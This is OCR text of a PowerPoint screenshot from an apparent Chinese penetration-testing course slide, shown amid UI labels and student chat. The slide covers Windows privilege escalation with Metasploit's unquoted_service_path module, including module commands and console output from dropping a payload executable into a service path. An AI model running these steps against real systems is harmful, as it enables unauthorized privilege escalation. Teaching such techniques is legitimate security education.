 20201026-渗透测试框架提权.pptx - PowerPoint
绘图工具
Liu JunMing
文件
动画
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
网络安全就业推荐 bilibili
腾讯课堂
13
01
14
02
15
03
16
04
17
05
18
/02
19
01
Metasploit提权模块
02
unquoted_service_path 模块
Metasploit集成有 unquoted_se
exploit/windows/local/unquoted
set session 1
Exploit -j
use exploit/multi/handler
set autorunscript migrate -f
Exploit -j
msf5 exploit(windows/local/unquoted_service_path) > set session 1
session => 1
msf5 exploit(windows/local/unquoted_service_path) > options
Module options (exploit/windows/local/unquoted_service_path):
Name Current Setting Required Description
QUICK true no Stop at first vulnerable service found
SESSION 1 yes The session to run this module on.
Exploit target:
path) > exploit
[*] Finding a vulnerable service...
[*] Attempting exploitation of Windows Folder Service
[*] Placing C:\Program Files (x86)\Windows Folder\Common.exe for Windows Folder Service
[*] Attempting to write 15872 bytes to C:\Program Files (x86)\Windows Folder\Common.exe...
[*] Manual cleanup of C:\Program Files (x86)\Windows Folder\Common.exe is required due to a potential reboot for exploitation.
[*] Successfully wrote payload
[*] Launching service Windows Folder Service...
[*] Manual cleanup of the payload file is required. Windows Folder Service will fail to start as long as the payload remains on
[-] Unable to restart service. System reboot or an admin restarting the service is required. Payload left on disk!!!
[*] Exploit completed, but no session was created.
思源黑体 CN 16
B I U
新建
批注
讨论区
成员(20)
1
没有
老师 mingy
uac
不知道
不了解
不了解
有快照吗
发送
资源监控
单击此处添加备注
幻灯片 第 14 张，共 24 张
英语(美国)
备注
批注
91%